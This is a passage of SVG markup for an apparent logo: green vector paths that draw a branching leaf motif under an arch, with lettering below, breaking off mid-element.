<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1080 745"><defs><style>.cls-1{fill:#687e56;}</style></defs><path class="cls-1" d="M478.31,250.51c.21-.09,1.6-.59,1.79-.69,3.95,7.86,9.33,13.57,15.42,19.54.38.37,1.73,1.84,2.11,2.22a61.52,61.52,0,0,0-26.18,4.3h0c-2.64,1.16-6.44,3.11-9.05,6.53-2.89,3.8-3.55,8.7-1.69,12.5,1.57,3.18,4.66,5.45,9.43,6.93a34.82,34.82,0,0,0,8.4,1.51,27.34,27.34,0,0,0,15.66-3.63,44.42,44.42,0,0,0,3.7-2.57c.86-.65,1.73-1.3,2.63-1.88s4.22-2,5-3.21c2.82-4.63,1.19-4.77,2.92-7.39,9.69,14.68,21.57,35.58,23.23,53a3.28,3.28,0,0,0,.29,1c-3.38,19.74-4.88,43.27,1.57,65.58a3.34,3.34,0,0,0,3,2.39c.37,0-2.25.9-1.89.79a3.33,3.33,0,0,0,2.28-4.11c-6.54-22.58-5.67-48.1,2.83-82.76,2.11-8.63,4.5-17.22,6.88-25.8.08-.27.16-.54.23-.82a163.46,163.46,0,0,0,23.41-22.29c2.23,3.53,6.41,6,8.79,6.94a42.34,42.34,0,0,0,13.47,3,35.14,35.14,0,0,0,8.1-.48c6-1.08,10.51-4,12.57-8.12,2.83-5.7.39-13.49-5.45-17.36-4.51-3-10.6-3.82-17.13-2.34a53,53,0,0,0-8.7,3,158.88,158.88,0,0,0,12-21.29c.28.66.53,1.32.9,2a21.74,21.74,0,0,0,3.91,5.35,20.91,20.91,0,0,0,13.48,5.91,19.93,19.93,0,0,0,3.7-.15,20.82,20.82,0,0,0,15-10.17c2.68-4.72,3.49-11.61-.74-16.37a15.37,15.37,0,0,0-7-4.2A30.9,30.9,0,0,0,601,219l-.81.39c2.05-6.05,3.24-14,4.57-20.31,2,1.76,5.1,4,7.85,4.1.28,0,1.59.13,1.87.12a14.75,14.75,0,0,0,7.75-2A13.11,13.11,0,0,0,629,192.3a13,13,0,0,0-1.37-9.21c-1.93-3.21-4.68-4-8.16-3.73a12.54,12.54,0,0,0-6,2.47c-1.86,1.22-5.78,6.3-7.16,7.47.11-1,.86-6.21,1-7.24,2.29-2.76,4.12-7.27,3.2-10.26-1.62-5.31-10.13-12.77-16.77-11.33-3.93.87-6.81,4.9-6.71,9.36.08,3.63,1.87,6.75,3.43,9.06s4.15,5.54,8.13,6.17c.3.05.6.08.89.1.57,0,4.19-1.15,4.75-1.23-.76,6.55-3.39,21.07-4.92,27.35-.92-2.15-3.64-11.19-5.1-13.06a14,14,0,0,0-4.36-3.89,8.38,8.38,0,0,0-7.17-.51,8.57,8.57,0,0,0-3.34,2.6c-2.82,3.47-3.11,7.94-3.32,11.2-.17,2.63-.38,5.9.8,9,2.07,5.44,7.48,8.31,11.08,10.21.42.22,4.89-.58,5.78-.27-2.26,5.32-9.92,20.3-12.77,25.31-.13-4,4.16-14.78-3.37-20.33-4.3-3.17-10.32-3.29-13.62.38a11.06,11.06,0,0,0-2.29,4.27c-1.49,4.68-1.25,9.53-1,13.79a14.2,14.2,0,0,0,1.41,6.41c1.48,2.69,4.65,9.58,8.28,10.27-5.9,7.58-15,15.83-22.38,22.31,4-14.91,9.91-36.39,11.78-51.88a196.38,196.38,0,0,0,.74-38.92,8.72,8.72,0,0,0,8.6-.24c2.19-1.33,4.37-2.66,6.45-4.15,2.4-1.71,5.36-4.13,6.94-7.68a12.73,12.73,0,0,0-2.14-13.74,11.77,11.77,0,0,0-13.91-2.46,17.34,17.34,0,0,0-6.07,6.15l-.06.11-1.41,2.23c-.24.39-1,3.54-1.21,3.93-1.71-9.76-3.71-22.14-6.87-31.55a18.89,18.89,0,0,0,3,.6c.23,0,.47,0,.71.06a15.38,15.38,0,0,0,11.82-5.17,13.12,13.12,0,0,0,2.42-11,17.52,17.52,0,0,0-5.43-9.06c-3.41-3.13-7.33-4.3-10.76-3.21-3.12,1-5,3.55-6.48,5.91h0c-2.59,6.8-1,7.7-1.62,9.08-1.7-3.81-5.85-14.74-7.79-18.44a28.22,28.22,0,0,0,5.91-2.68,19.07,19.07,0,0,0,6.83-7.74c2.12-4.19,2.57-7.32,1.19-10.86-1.68-4.37-4.94-6.38-10-4.56a6.67,6.67,0,0,0-3.59,2.82c-2.26,3.38-1.86,3.39-3,5.77,0,.09-1.16,6.55-1.45,7.53-.77-4.07-4.15-15-4.28-15.28a22.27,22.27,0,0,0-5-5.94c-3.79-3.36-7.47-5.13-11.24-5.44-5.46-.5-9.41,2.84-10.91,7.46s.48,7.48,4.49,12.62c7.34,9.42,16.07,7.91,21.39,10.35-2.76.29-11.47-2.85-18.08.22-4.27,2-5.58,7.51-4.07,11.47a10,10,0,0,0,3.31,4.3,15.08,15.08,0,0,0,8.5,3,19.45,19.45,0,0,0,2.85-.07c.43,0,13.35-1.93,15.17-9.43,2.58,5.07,7.26,17.48,9.37,22.74-3.54-1.93-10.9-6.22-13.75-6.53a11.21,11.21,0,0,0-7.52,1.34,11.91,11.91,0,0,0-4.34,5.73,10.16,10.16,0,0,0-.88,5.69,11.07,11.07,0,0,0,3.49,5.69c3.43,3.49,7.51,7.18,12.77,7.46.36,0,.73,0,1.11,0,3.58-.14,10-8.53,12.92-11.93,2.14,7.23,5.65,25.91,6.92,33.34-2-2.13-6.94-9-8.63-10a18.26,18.26,0,0,0-12.75-2.43,13.34,13.34,0,0,0-10.27,9.18c-1.45,5.25,1.06,11.39,6.07,14.93a15.54,15.54,0,0,0,8.09,2.91,13,13,0,0,0,3.58-.3,21.28,21.28,0,0,0,3-1c.48-.19,1-.38,1.47-.53a26.94,26.94,0,0,1,3.11-.7,24.13,24.13,0,0,0,5.16-1.34l1.94-.95c.46,5.24,1,16.86,1,22.13-1.92-2.21-6.69-7.45-9.79-8.77a15.22,15.22,0,0,0-14.46.87c-5.74,3.31-8.65,8.41-9.19,17.27a9.9,9.9,0,0,0,.95,4.91c.83,2,1.61,2.79,4,4.06s4.18,1.34,6.78,1.48a14.5,14.5,0,0,0,9.08-2,31.08,31.08,0,0,0,3.49-2.68,25.16,25.16,0,0,1,3.48-2.42c.6-.31,1.84-1.21,2.41-1.48.08,0,3.32-2.39,3.4-2.43-.15,1.62-1.07,10.31-1.27,11.93-2.3,19.18-7.61,38.26-12.75,56.71-2.41,8.65-4.82,17.3-6.94,26-.24.95-1.94,5.43-2.17,6.41-3.7-15.35-13-32.86-22.59-45.53-1.69-2.22-6.73-8.94-8.49-10.86l4.94,1.25c3.95.2,7.14-3,9.22-5.11,4.94-5,5.49-12.17,1.34-17.51a11.24,11.24,0,0,0-8.05-4.25c-5.52-.24-9.48,2.58-11.39,7.82-1,2.85-.94,9.61-.14,12.91-5.36-5.28-12.29-12.54-15.45-19,2.82,0,7.57-1.89,10.71-4.12a17.09,17.09,0,0,0,5.09-5.3c2.64-4.67,1.69-10.19.74-13.93-.38-1.5-1.26-5-4.5-6.52-2.54-1.18-5.75-.6-8.37,1.56a21.33,21.33,0,0,0-5,6.8c-.43.81-1,1.72-1.59,2.69-1.33,2.17-2,8-2.93,10.37A73.33,73.33,0,0,0,467,234.65c-4.39-1.36-7.88-2.22-11.69-1.52-4.66.84-6.81,2-9.29,5.47-1.91,2.66-1.9,5.07-1.27,7.74,1.15,4.89,5.3,5.52,7,6.23,3,1.27,5.73,1.44,8.92,2.11a38.16,38.16,0,0,0,4.54.32c2.39.12,8.22-1.85,10.61-3.28m139.68-31.84a23,23,0,0,1,5.76,1.05l1.41.28a12.3,12.3,0,0,1,4.08,2.67c6.27,4.82,1.48,12.11-.8,14.36-3,3-9.34,5.16-13.5,5.74a14.05,14.05,0,0,1-11.59-3.89,14.81,14.81,0,0,1-2.7-3.7c-1.28-2.48,1-9.58,1.4-10.77s1.88-2.36,4.4-3.52A24.47,24.47,0,0,1,615.45,219.88Zm6.07-38c2.72.41,2.87,2.79,3.45,3.76a6.49,6.49,0,0,1,.56,4.5c-.43,2.21-.39,4.83-6.73,8.42-1.65.93-4.65.83-6.42.87a5.91,5.91,0,0,1-4.16-1.72,9.44,9.44,0,0,1-1.51-4.22c.14-1,3.33-5.92,8.78-9.51a8.26,8.26,0,0,1,1.15-.81,5.2,5.2,0,0,1,2.89-1.29C619.6,181.82,621.44,181.82,621.52,181.83Zm-31,41.52c-3.58-1.9-8-3.51-9-6.37a31.17,31.17,0,0,1-1.87-8.13c0-4.59.3-6.4,1.32-8.65a6.7,6.7,0,0,1,.64-1.06,3.27,3.27,0,0,1,2.42-1.43c2.81-.64,3.81,0,4.18.11a5.42,5.42,0,0,1,2.85,1.74l2,3.8c2.91,10.51,3,16.49-1.34,20.52A9.9,9.9,0,0,1,590.47,223.35Zm-20,38.39c-1.6-.16-4.67-6.08-5.37-7.35a9,9,0,0,1-.6-3.51,57.71,57.71,0,0,1,2-15.14,4.66,4.66,0,0,1,.89-1.81,2.51,2.51,0,0,1,2-.66,21.23,21.23,0,0,1,5.35.68c2.8.82,3.26,5.69,3.28,10.09l0,2.15c.12,4.42-4.15,14.93-6,15.5A4.8,4.8,0,0,1,570.44,261.74Zm35.69-3.42c2.69,1.79,6,7.45,3,11.53-2.06,2.78-2.81,5-10.29,7.44-5.42,1.77-12.66.76-17.94-2.19-2.36-1.33-6-2.79-5.45-7.87,0-.22-.81-2,2.64-4.23a19.57,19.57,0,0,1,3.4-1.46c.85-.28,1.66-.55,2.34-.83l.76-.33a57.05,57.05,0,0,1,9.58-3.46C596.88,256.3,602.1,255.65,606.13,258.32Zm-7.31-77.17c-1.09-.09-3.69-2.07-5.45-5.05a17.74,17.74,0,0,1-3.18-6.72c-1-3.93,3.09-5.74,3.9-5.92,2.45-.57,12.2,2,12.84,9.7a6.4,6.4,0,0,1-2.43,6C603.44,180.27,602,181.43,598.82,181.15Zm-30.42-6.93c1.8-1,7.7-.94,9.17.63s1.91,7.58.95,9.72-4.63,4.69-6.34,5.91c-1.95,1.39-6,3.28-8.13,4.54-1.23.74-5.61.21-5.91-3.59a13.73,13.73,0,0,1,1.05-4.64,19.18,19.18,0,0,1,2.22-4.76l2.22-3.06A17.11,17.11,0,0,1,568.4,174.22Zm-15.23-47.76c1-.32,5.64-.72,7.18.69,1.8,1.66,3.91,2.83,4.91,7.79.66,3.27.59,6.55-1.32,8.71a18.31,18.31,0,0,1-4.85,3.63,18.48,18.48,0,0,1-5.55.54c-2-.22-5.4-4.33-6.23-6-1-2-.87-7.45,1.64-11.56A12.3,12.3,0,0,1,553.17,126.46Zm-28.72,30.39c-.62-.63-1.32-1.27-3-5.23-.6-1.43.24-4.4.37-4.75a4.34,4.34,0,0,1,3.22-3,28.18,28.18,0,0,1,4.3-.31c.23,0,.62,0,.87,0h1.32c5,.55,11.36,4,12.62,7.52.08.25.42,3.65-.63,5-1.54,1.91-6.82,5.83-9,5.91C531.56,162.18,527.25,159.7,524.45,156.85Zm6.66,37.75c-2.35-1.65-4.81-6.41-4-9.3.58-2.1,3.12-5.61,5.6-6.12a26.61,26.61,0,0,1,4-.65,15.84,15.84,0,0,1,6.34,2.06,33.58,33.58,0,0,1,6.44,5.24c1,1.07,1.69,2.08,2.74,3.17-.1.06,1.15,3.49,1,3.53a19.93,19.93,0,0,1-3.89,1.44,31.18,31.18,0,0,0-3.9,1.16c-.63.19-2.14.6-2.75.84s-2.44.33-3.17.5A14.12,14.12,0,0,1,531.11,194.6Zm6.53-91a12.35,12.35,0,0,1,2.9-3.48,7.1,7.1,0,0,1,2-1.47c1.12-.38,3.65-.13,4.23,1.35.67,1.74.45,5.44-.79,7.88s-4,4-6.27,5.63a41.78,41.78,0,0,1-4.23,2.51,47.07,47.07,0,0,1,2.18-12.42l-3-1.39Zm-28.85-2.48c-2.14-1.94-4.6-7.19-3.87-9.43a5.32,5.32,0,0,1,4.15-3.8h2.11A19,19,0,0,1,520.47,92c1.69,1.5,4.18,3.93,4.86,5.31,3.41,6.87,4,11.77,3.24,12.71C524.86,110.66,513.1,105,508.79,101.11Zm1.2,25a5.31,5.31,0,0,1-1.2-2.65,8.45,8.45,0,0,1,2.53-5.21A10.37,10.37,0,0,1,516,116c.15,0,2.32,0,2.46,0a37.34,37.34,0,0,1,6.55.94c6.83,2,7.05,5.23,7.11,5.42-1,1.36-10.14,5.72-14.29,6.13A13.37,13.37,0,0,1,510,126.15ZM530.37,234a13.16,13.16,0,0,1-3.43-2.84,12.7,12.7,0,0,1,0-3.27c.19-3.12.86-11,6.2-14.1,1.65-.94,5.11-1,7.14-.94a12,12,0,0,1,4,.93h0c4.05,1.73,6.52,5.45,8.4,8.87a10.11,10.11,0,0,1,.58,1.3c-.34.44.21,2.08-.83,2.57-.64.3-2.18.92-2.85,1.26a19.94,19.94,0,0,0-3.69,2.22,46.42,46.42,0,0,1-3.63,3C538.92,234.9,533.79,235.79,530.37,234Zm-28.2,22.79c.88-2.42,5-6,7.18-5.88h2.4c1.23.08,3.67,2.2,4.42,3.17,2.4,3.08.28,9.56-2.07,11.93-3.46,3.49-9.85,2.78-10.87,2C500.87,266.28,500.9,260.25,502.17,256.76ZM482,231.84c.67-1.1,1.69-2.66,2.18-3.59a17.45,17.45,0,0,1,3.73-5c.61-.5,3.17-2.19,4.86-1.9,2.59.64,3.71,4.15,4.15,5.91.67,2.64-.15,8.18-1.62,10.77-.58,1-3.49,3.32-5.06,4.44a10.32,10.32,0,0,1-6.27,2,4.49,4.49,0,0,1-2.82-3.71c.06-.19,0-3.12,0-3.3C481.19,235.67,481,233.52,482,231.84Zm-3.41,15.34c-.38.09-3.61,1.52-4,1.64-2.1.71-2.54,1-4.81,1.69a12,12,0,0,1-3.79.76c-1.61-.26-3,.25-6.13-.39a49.32,49.32,0,0,1-8.63-2.5c-3-1.27-3.31-3.11-3.48-3.84a5,5,0,0,1,.8-3.41,11.57,11.57,0,0,1,7.22-4.29,29.5,29.5,0,0,1,5.07,0,25.43,25.43,0,0,1,5.63,1.37,35.88,35.88,0,0,1,9.32,6,3.61,3.61,0,0,0,.3.25m17.47,49.54a37.64,37.64,0,0,1-3.14,2.2c-5,3-13.44,4.83-20.28,2.73-2.89-.89-4.71-2.07-5.41-3.51s-5-7.15.76-11.7c1.65-1.3,3.33-3.09,6.45-4.47,8.06-3.55,19.94-5.72,28.25-2.53,2.34.89,4,7.57,4.23,9.29.17,1.34.17,1.34-3,3.66-1.32,1-3.29,1.18-4.85,2.18C495.63,292.45,494.63,293.19,493.64,293.93Z"/><path class="cls-1" d="M455.34,210.65c-2.73.62-3.32,1.23-3.85,3.73-.45,2.11-.09,2.48,1.64,4.72,2.64,3.42,5.22,5.06,10.82,5.7.28,0,3.47.18,3.75.16,2.86-.26,3.15-.21,5-1.75,2.11-1.74,1.8-3.12.53-4.91-4.45-6.28-11.3-7.36-12.93-7.81A9.45,9.45,0,0,0,455.34,210.65Zm1.11,3.15a12.46,12.46,0,0,1,2.42.27c7.2.06,10,5.25,11.57,7.24a27.34,27.34,0,0,1-6,1.16c-7.34-.63-7.69-4.29-9.22-6.28-.63-.8.86-2.41,1.21-2.39Z"/><path class="cls-1" d="M481.46,201.18a12.25,12.25,0,0,0-.81-12.9,7.4,7.4,0,0,0-3-2.5,6.83,6.83,0,0,0-7.3,1.55,11.15,11.15,0,0,0-2.76,4.89c-2.5,7.86-2,12.8,1.62,14.69a5.54,5.54,0,0,0,2.39.66C475.89,207.8,480.21,203.44,481.46,201.18Zm-11.93-4.87s.73-5.24,3.91-7.5c1.19-.48,3.73-1.05,4.89,1.8,1.17,1.61,1.21,4.83.61,6.72-3,9.52-8.13,7.43-9.4,5.72C469.1,202.7,468.11,202.14,469.53,196.31Z"/><path class="cls-1" d="M612,167a7,7,0,0,0,3,.8c4.06.21,8.65-2.42,10.89-4.2,4-3.13,5.93-8,5-12.44a10.5,10.5,0,0,0-4.71-6.68,9,9,0,0,0-7.11-1.16c-2.61.69-4.89,2.56-6.78,5.54a24,24,0,0,0-3.6,10.78C608.32,164.32,610.61,166.27,612,167Zm6.52-20.34c1.23-.55,2.51-1.82,5.73-.39.93.41,3.93,1.33,3.93,5.84,0,5.17-3.73,8.59-5.68,10.14-2.42,1.92-7.47,4.33-9.67.95,0,0-1.38-1.23-.59-5.05a26.78,26.78,0,0,1,3.2-8.21A9.65,9.65,0,0,1,618.53,146.68Z"/><path class="cls-1" d="M603.09,137.64a12.69,12.69,0,0,0-8.86-6.81h0a9,9,0,0,0-4.92.26,6.54,6.54,0,0,0-4.24,4.63,8.24,8.24,0,0,0,1.2,5.74l3,5.67a17.05,17.05,0,0,0,2.93,4.35,8.33,8.33,0,0,0,5.44,2.58,6.41,6.41,0,0,0,1.07,0,5.72,5.72,0,0,0,3.32-1.44,6.19,6.19,0,0,0,1.36-2A14.93,14.93,0,0,0,603.09,137.64Zm-8.69,12.5a54.13,54.13,0,0,1-3.18-4.77l-3.06-4.57c-.15-.28-2.74-3.38-.4-6.12a7.37,7.37,0,0,1,6.21-1.55c4.09.71,6.26,4.06,7,4.93,3.53,4,.28,12-1.71,13.51C597.38,152.89,596,152.18,594.4,150.14Z"/><path class="cls-1" d="M538.34,75.14a14.91,14.91,0,0,0-.45-10.64c-1.29-2.94-3.52-4.8-6.1-5.08a7.4,7.4,0,0,0-4.06.84,10.39,10.39,0,0,0-5.16,8.86c-.16,3.43,1.07,9.29,5.12,11.35a6.13,6.13,0,0,0,2.53.68,8,8,0,0,0,5.51-2.05A8.3,8.3,0,0,0,538.34,75.14Zm-13.15-1.81V70.05c.07-1.49-.05-7.39,6-8.08.13.07,2.59,0,3.27,1,.9,1.25,2,2.05,2,7.91,0,6.82-2.42,7-2.42,7a6.6,6.6,0,0,1-3.86,1C529.15,79,525.32,78.51,525.19,73.33Z"/><path class="cls-1" d="M511.52,68.73c.73-1.41.42-2.37,1-4.17a16.27,16.27,0,0,0,.35-4.2c-.08-2.46-.15-5.52-2.4-8.08-2.72-3.13-8.78-6.53-13.16-4-2.64,1.55-4,4.83-3.56,8.36A14.72,14.72,0,0,0,498,64.87a37.4,37.4,0,0,0,6.23,4.91,8.54,8.54,0,0,0,3.94,1.68l.3,0C509.77,71.46,510.39,70.91,511.52,68.73Zm-9.74-4.91a9.72,9.72,0,0,1-4.52-8.34c0-1.27.27-3.69,1.43-4.54,3.22-2.22,6.78.4,8.18,2a14.94,14.94,0,0,1,3.22,7.44c.1,1-.21,7.13-1.42,8.34C507.35,67.82,503,64.7,501.78,63.82Z"/><path class="cls-1" d="M192.79,647H223l.37,4.08a9,9,0,0,0-2.93-2.11,9.36,9.36,0,0,0-4.3-1.13,37,37,0,0,0-5.21.22c-.82.14-1.22.52-1.22,1.15v30.2h-3.57v-30.2c0-.63-.42-1-1.25-1.15a33,33,0,0,0-4.81-.22,10.32,10.32,0,0,0-4.7,1.11,8.42,8.42,0,0,0-3,2.13Z"/><path class="cls-1" d="M242.93,647v21.18a9.8,9.8,0,0,0,2.77,7.3,10,10,0,0,0,7.42,2.75,9.92,9.92,0,0,0,7.47-2.75,10,10,0,0,0,2.68-7.3V647h.84s.05,3.66.05,11L264.11,669a9.89,9.89,0,0,1-3.52,8,14.68,14.68,0,0,1-17.68,0,9.85,9.85,0,0,1-3.55-8V652.1a8.44,8.44,0,0,0-.33-2.51,3.11,3.11,0,0,0-.66-1.34l-.32-.33Z"/><path class="cls-1" d="M311.24,647v15.59h18.59V652.1a7.8,7.8,0,0,0-.35-2.51,3.19,3.19,0,0,0-.68-1.34l-.33-.33,4.93-.89v32.41h-3.57v-16H311.24v16h-3.53V652.1a8.44,8.44,0,0,0-.33-2.51,2.76,2.76,0,0,0-.7-1.34l-.33-.33Z"/><path class="cls-1" d="M353.54,651.11a17.42,17.42,0,0,1,23.2,0q4.61,4.44,4.6,12.19t-4.6,12.23a17.37,17.37,0,0,1-23.2,0q-4.6-4.44-4.6-12.23T353.54,651.11Zm20.22.59a10.89,10.89,0,0,0-17.26,0q-3.39,4.26-3.38,11.63c0,4.91,1.12,8.8,3.38,11.64a10.84,10.84,0,0,0,17.26,0c2.24-2.84,3.36-6.73,3.36-11.64S376,654.54,373.76,651.7Z"/><path class="cls-1" d="M414.53,646.7q5.84,0,9.3,2.54,3,2.25,3.43,4.83c.19,1.35-.25,2.16-1.31,2.45a4,4,0,0,1-2.35-.29q1.22-4.46-1.34-6.62t-7.73-2.16a11.94,11.94,0,0,0-9.6,4.18q-3.56,4.18-3.55,11.7T405,675.09a12,12,0,0,0,9.68,4.21q5.78,0,9-3.2V663.47H410.73v-.85h16.15v16.53H426a3.87,3.87,0,0,0-.52-2,1.12,1.12,0,0,0-1.27-.68q-3.42,3.57-9.62,3.57A18.45,18.45,0,0,1,402,675.54q-5.13-4.47-5.12-12.21a16.46,16.46,0,0,1,2.44-9,15.19,15.19,0,0,1,6.39-5.73A20.21,20.21,0,0,1,414.53,646.7Z"/><path class="cls-1" d="M451.85,647h5.26L471,679.44h-3.9q-2.82-6.59-4.32-10.1H447.11l-4.28,10.1h-.89l12.45-29.55A10.37,10.37,0,0,0,451.85,647Zm3.06,3.85-7.43,17.61h14.94q-1.37-3.13-3.78-8.87T454.91,650.88Z"/><path class="cls-1" d="M497.59,647h3.14a14.81,14.81,0,0,1,3.6.42,11.45,11.45,0,0,1,3.17,1.34,6.38,6.38,0,0,1,2.37,2.65,9.06,9.06,0,0,1,.87,4.09,10.53,10.53,0,0,1-.87,4.46,6.46,6.46,0,0,1-2.37,2.84,10.5,10.5,0,0,1-3.17,1.39,14.81,14.81,0,0,1-3.6.42h-1.92a13.71,13.71,0,0,1,6.76,3,11.87,11.87,0,0,1,3.17,4.18,42.42,42.42,0,0,1,1.86,4.65,7,7,0,0,0,1.64,3h-1.9c-.14,0-.43,0-.87-.07a2.93,2.93,0,0,1-.89-.19l-.73-.35a2,2,0,0,1-.75-.59,5.78,5.78,0,0,1-.54-.89,5.88,5.88,0,0,1-.47-1.2c0-.1-.12-.41-.26-.94s-.23-.87-.26-1-.12-.45-.26-.94-.24-.81-.3-1-.18-.46-.33-.87a6.14,6.14,0,0,0-.43-.91l-.49-.8a6,6,0,0,0-.59-.82c-.18-.22-.4-.45-.65-.71s-.52-.48-.8-.7a11.93,11.93,0,0,0-4.51-2.11,28.22,28.22,0,0,0-6.2-.66v14.75h-3.57V652.1a11.59,11.59,0,0,0-.33-2.91,4.38,4.38,0,0,0-.7-1.69l-.33-.47h11.51Zm-6.58.84V663.8h9.72a5.65,5.65,0,0,0,4.7-2.33,9.47,9.47,0,0,0,1.78-5.94,8.31,8.31,0,0,0-1.76-5.59,5.87,5.87,0,0,0-4.72-2.07Z"/><path class="cls-1" d="M552.55,647h22.64l.38,4.13a11.06,11.06,0,0,0-7.24-3.29H557.44v14.75h9.25a6.41,6.41,0,0,0,5.54-2.49V666a6.43,6.43,0,0,0-5.54-2.49h-9.25v15.12h12.44a9.11,9.11,0,0,0,4.28-1.13,8.83,8.83,0,0,0,2.91-2.11l-.33,4.09H552.55q1.37-1.41,1.36-5.08V652.1a11.62,11.62,0,0,0-.32-2.91,4.52,4.52,0,0,0-.71-1.69Z"/><path class="cls-1" d="M619.6,679.44l-.61-.76-8.08-9.76-15.12-18.23,0-.05v28.8h-.84V649.66c-.53-.53-.93-.92-1.18-1.15a5.21,5.21,0,0,0-1.05-.75,9.45,9.45,0,0,0-1.62-.73h6.34l22.35,27V647h.85v32.41Z"/><path class="cls-1" d="M665.51,647H693l-25,31.56h16.44a9.24,9.24,0,0,0,4.3-1.13,8.85,8.85,0,0,0,2.93-2.11l-.37,4.09H662.83l25-31.57H672.36a9.21,9.21,0,0,0-4.29,1.15,9.08,9.08,0,0,0-2.94,2.14Z"/><path class="cls-1" d="M718,647h5.26l13.91,32.41h-3.9q-2.82-6.59-4.32-10.1H713.3L709,679.44h-.9l12.45-29.55A10.37,10.37,0,0,0,718,647Zm3.06,3.85-7.42,17.61h14.93c-.9-2.09-2.17-5-3.78-8.87S722,652.89,721.1,650.88Z"/><path class="cls-1" d="M749.64,647h5.26L767,669.76,779.09,647h3.66c-.9.94-1.36,2.63-1.36,5.07v27.34h-3.52V651.16l-11.93,22.41h-1L753,651.11v28.33h-.84V649.52A5.9,5.9,0,0,0,749.64,647Z"/><path class="cls-1" d="M802.88,651.11a17.42,17.42,0,0,1,23.2,0q4.6,4.44,4.61,12.19t-4.61,12.23a17.37,17.37,0,0,1-23.2,0q-4.59-4.44-4.6-12.23T802.88,651.11Zm20.22.59a10.89,10.89,0,0,0-17.26,0q-3.37,4.26-3.38,11.63c0,4.91,1.13,8.8,3.38,11.64a10.84,10.84,0,0,0,17.26,0c2.24-2.84,3.36-6.73,3.36-11.64S825.34,654.54,823.1,651.7Z"/><path class="cls-1" d="M857.77,647h3.15a14.66,14.66,0,0,1,3.59.42,11.45,11.45,0,0,1,3.17,1.34,6.38,6.38,0,0,1,2.37,2.65,9.06,9.06,0,0,1,.87,4.09,10.53,10.53,0,0,1-.87,4.46,6.46,6.46,0,0,1-2.37,2.84,10.5,10.5,0,0,1-3.17,1.39,14.66,14.66,0,0,1-3.59.42H859a13.67,13.67,0,0,1,6.76,3,11.75,11.75,0,0,1,3.17,4.18,42.42,42.42,0,0,1,1.86,4.65,7.09,7.09,0,0,0,1.64,3h-1.9c-.14,0-.43,0-.87-.07a3,3,0,0,1-.89-.19l-.73-.35a2,2,0,0,1-.75-.59,8,8,0,0,1-.54-.89,6.52,6.52,0,0,1-.47-1.2c0-.1-.12-.41-.26-.94s-.22-.87-.26-1-.11-.45-.25-.94-.25-.81-.31-1-.17-.46-.33-.87a5.36,5.36,0,0,0-.42-.91c-.13-.2-.29-.47-.49-.8a7.05,7.05,0,0,0-.59-.82c-.19-.22-.41-.45-.66-.71s-.52-.48-.8-.7a11.86,11.86,0,0,0-4.51-2.11,28.15,28.15,0,0,0-6.2-.66v14.75h-3.57V652.1a11.62,11.62,0,0,0-.32-2.91,4.52,4.52,0,0,0-.71-1.69l-.33-.47h11.51Zm-6.58.84V663.8h9.73a5.63,5.63,0,0,0,4.69-2.33,9.48,9.48,0,0,0,1.79-5.94,8.36,8.36,0,0,0-1.76-5.59,5.89,5.89,0,0,0-4.72-2.07Z"/><path class="cls-1" d="M896,647h5.26l13.9,32.41h-3.9q-2.82-6.59-4.32-10.1H891.24L887,679.44h-.89l12.44-29.55A10.33,10.33,0,0,0,896,647Zm3,3.85-7.42,17.61h14.93c-.9-2.09-2.17-5-3.78-8.87S899.92,652.89,899,650.88Z"/><path class="cls-1" d="M700.9,374.63h-323V216.76c0-79,72.45-143.32,161.5-143.32S700.9,137.73,700.9,216.76Zm-321.72-1.27H699.64V216.76c0-78.33-71.88-142-160.23-142S379.18,138.43,379.18,216.76Z"/><path class="cls-1" d="M269.16,477q18.76,0,31.15,9.26A58.51,58.51,0,0,1,319,509.45a76,76,0,0,1,0,60.36A58.48,58.48,0,0,1,300.31,593q-12.39,9.25-31.15,9.26-18.51,0-31-9.26a57.84,57.84,0,0,1-18.76-23.2,71.59,71.59,0,0,1-6.14-30.18,75.51,75.51,0,0,1,6.26-30.18,57,57,0,0,1,18.64-23.21Q250.65,477,269.16,477Zm0,121.92q14.19,0,23.57-8.77a54.45,54.45,0,0,0,14.07-22,82.92,82.92,0,0,0,4.57-28.61,89.16,89.16,0,0,0-4.69-28.62,53,53,0,0,0-14.07-22q-9.5-8.79-23.45-8.78t-23.32,8.78a54.59,54.59,0,0,0-14.07,22A87,87,0,0,0,227,539.51a81.09,81.09,0,0,0,4.69,28.61,55.64,55.64,0,0,0,14.19,22Q255.22,598.91,269.16,598.9Z"/><path class="cls-1" d="M337.7,583.27a60.92,60.92,0,0,0,18,12.51,53.65,53.65,0,0,0,21.64,4.09q11.3,0,18.52-4.45a28.26,28.26,0,0,0,10.58-10.94A23.51,23.51,0,0,0,409.12,571a20.67,20.67,0,0,0-5.29-12,38.74,38.74,0,0,0-10.58-8.17,113.37,113.37,0,0,0-13.11-6q-6.86-2.65-13.58-5a129.6,129.6,0,0,1-12.27-5q-8.66-4.1-12.5-11.43a29.17,29.17,0,0,1-3.49-15.15,32,32,0,0,1,4.57-14.91,28.18,28.18,0,0,1,11.91-10.94,44.11,44.11,0,0,1,20-4.33,53.58,53.58,0,0,1,18.76,3.49,42.41,42.41,0,0,1,16.35,10.94l-1.92,1.93a52.21,52.21,0,0,0-15.15-10.7q-7.45-3.25-18-3.25A28.52,28.52,0,0,0,358,485.28a24,24,0,0,0-9.5,11.9q-2.4,7,1.33,14.43t16,12.27q10.82,4.08,19.72,7.57A141.23,141.23,0,0,1,401.91,539q9.85,5.28,13.71,13.58A35,35,0,0,1,419,569.45a36.11,36.11,0,0,1-4.81,16.11A29.14,29.14,0,0,1,402.87,597a51.27,51.27,0,0,1-24.53,5.77A64.25,64.25,0,0,1,355,598.3a52.69,52.69,0,0,1-19.72-13.1Z"/><path class="cls-1" d="M422.59,480.11h17.07V423.84l0-4.09v-1.93h14v62.29h32.23v3.61H453.61v89.45q-.24,8.18,1.68,13.35a19.09,19.09,0,0,0,5.3,8.05q4.8,4.09,12.26,4.09,10.11,0,21.4-7.21l1.92,2.4a58.38,58.38,0,0,1-14.54,6.62,45.84,45.84,0,0,1-11.91,1.8q-15.15,0-22.6-8.9t-7.46-24v-85.6H422.59Z"/><path class="cls-1" 